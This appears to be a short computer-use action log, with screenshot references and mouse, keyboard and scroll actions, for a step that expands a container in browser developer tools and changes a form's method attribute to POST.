
Enlarge the developer tools, expand div.container, and set the form method to POST.
mouse_move(1178, 781)
left_mouse_down()
mouse_move(1181, 696)
mouse_move(1144, 599)
left_mouse_up()

left_click(47, 795)

double_click(446, 809)

type("POST")

key("Return")
scroll(418, 431, "up", 4)
